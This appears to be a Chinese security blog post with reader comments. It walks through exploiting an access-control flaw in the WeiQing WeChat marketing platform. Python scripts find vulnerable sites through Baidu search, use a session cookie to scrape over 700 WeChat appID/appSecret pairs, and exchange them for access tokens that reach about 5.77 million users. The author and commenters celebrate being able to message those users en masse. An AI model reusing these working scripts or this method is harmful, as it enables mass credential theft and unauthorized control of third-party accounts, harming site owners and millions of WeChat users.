0x00 简介
开发微信第三方营销平台的人可谓是靠着微信官方开发文档发家的人,他们把开发文档变成产品,变成普通人一看就明白的东西,好多搞营销的不懂技术,好多做技术的不懂营销,他们可谓在技术和营销之前有效的搭了一座桥,让不懂技术的营销者可以通过第三方平台方便的接入微信。
微信本身是安全的,但是第三方平台的安全却没的保证,这篇文章就是想说明,在使用第三方平台便利性的同时埋下的安全隐患
0x01 从一个被忽略的漏洞说起
wooyun漏洞编号:wooyun-2016-0184202
WooYun: 微擎最新版可越权操作别人公众号 "> WooYun: 微擎最新版可越权操作别人公众号
很不解如此影响深远的漏洞,为什么会被忽略,是对客户的不负责任,还是对漏洞本身的不了解
接下来就从这个被忽略的漏洞,挖出其背后成千上万受影响的用户
0x02 挖掘过程
- 百度搜索使用微擎系统的链接
- 注册并登录受影响的系统
- 批量获取受影响的系统中的微信appID和appSecret
- 通过调用微信开发者接口获取相应appID的用户列表
- 向这些用户发送hello world
百度搜索使用微擎系统的链接
#!python
#!/usr/bin/env python
#coding:utf-8
import requests
import re
from lxml import etree
import sys
reload(sys)
sys.setdefaultencoding('utf-8')
def getSearch(url):
headers = {"User-Agent": "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) "}
content = getContent(url, headers)
selector = etree.HTML(content)
selectUrl = selector.xpath('//div[@class="f13"]/a[1][email protected]')
urls.extend(selectUrl)
def getSearchUrl(urls):
for url in urls:
headers = {"User-Agent": "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) "}
header = "Location"
content = getRespHeader(url, headers, header)
selectUrl.append(content)
def getContent(url, headers):
resp = requests.get(url, headers=headers)
return resp.text
def getRespHeader(url, headers, header):
resp = requests.get(url, headers=headers, allow_redirects=False)
return resp.headers.get(header)
if __name__ == '__main__':
urls = []
selectUrl = []
for i in [0, 10, 20, 30, 40, 50, 60]:
url = "http://www.baidu.com/s?wd=inurl%%3Aweb%%2Findex.php%%3Fc%%3Duser%%26a%%3Dlogin%%26&pn=%d&ie=utf-8" %i
getSearch(url)
getSearchUrl(urls)
print selectUrl
结果搜到63条链接:

注册并登录受影响的系统
本来打算写个脚本批量注册然后出appid和key的,但由于有验证码,又因为本地验证码程序没有跑起来,而且也就60多个网站,于是乎就手工了一下,然后把拿appid和appSecret的过程写了个脚本
批量获取受影响的系统中的微信appID和appSecret
#!python
#!/usr/bin/env python
#coding:utf-8
import requests
from lxml import etree
import sys
reload(sys)
sys.setdefaultencoding('utf-8')
header = {"cookie":"7ba5___session=eyJ1aWQiOiIxMTE1IiwibGFzdHZpc2l0IjoiMTQ1ODQ3NTc1MyIsImxhc3RpcCI6IjIxOC4xMDguMTI4LjEwMSIsImhhc2giOiI4YzcyMjFjOTE4Y2U2NjY1ZTdiMTQxYWJlYmRlZTcxOSJ9","User-Agent":"Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) "}
def getcontent(url,header):
resp = requests.get(url, headers=header)
return resp.text
def getkey(html):
global count
rest = []
selector = etree.HTML(html)
weixinAppId = selector.xpath('//input[@name="key"][email protected]')
weixinAppSecret = selector.xpath('//input[@name="secret"][email protected]')
weixinAppName = selector.xpath('//input[@name="subname"][email protected]')
if weixinAppId[0] != '' and weixinAppSecret[0] != '' and weixinAppId[0].find('wx') == 0:
print weixinAppName[0]
rest.append(weixinAppName[0])
rest.append(weixinAppId[0])
rest.append(weixinAppSecret[0])
str_rest = str(rest).replace('u\'','\'')
str_rest = str_rest.decode("unicode-escape")
with open('result.txt', 'a') as fs:
fs.write(str_rest + '\n')
if __name__ == '__main__':
for i in range(1, 1056):
url = "http://wx.xxx.cn/web/index.php?c=account&a=post&uniacid=84&acid=%d" %i
print url
html = getcontent(url, header)
getkey(html)
待每个链接都尝试之后,一共捕获到700多个微信appid和secret

通过调用微信开发者接口获取相应appID的用户列表
这里通过脚本获取一下这么多微信appid一共涉及多少用户
#!python
# coding:utf-8
import requests
import ast
count = 0
def getCount(url):
global count
headers = {"User-Agent": "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) "}
resp = requests.get(url, headers=headers)
con = ast.literal_eval(resp.text)
if type(con) == dict and "total" in con:
count += int(con["total"])
def getAccesstoken(content):
con = ast.literal_eval(content)
if type(con) == dict and "access_token" in con:
url = "https://api.weixin.qq.com/cgi-bin/user/get?access_token=%s" % con["access_token"]
getCount(url)
def getContent(line):
headers = {"User-Agent": "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) "}
wxappid = line[1]
wxsecret = line[2]
url = "https://api.weixin.qq.com/cgi-bin/token?grant_type=client_credential&appid=%s&secret=%s" % (wxappid, wxsecret)
resp = requests.get(url, headers=headers)
getAccesstoken(resp.text)
if __name__ == '__main__':
with open('result.txt', 'r') as fs:
for line in fs.readlines():
line = line.replace('\r', '').replace('\n', '')
getContent(eval(line))
print count
跑完脚本发现一共涉及到577万用户

0x03 结尾
这570多万用户重复率很低,可以向这570万用户推送广告,可以向这570万用户发送消息,可以向这500万用户发送一句"你我如此近距离,你却不知道我是谁"。
批量的很爽啊。。
按步骤模仿了一下,漏洞已经关了样
@diaosi 他就是作者
666
你有权限看漏洞细节,你好叼!
现在把漏洞编成一个paper,投在Drops比提交一个漏洞更划算。。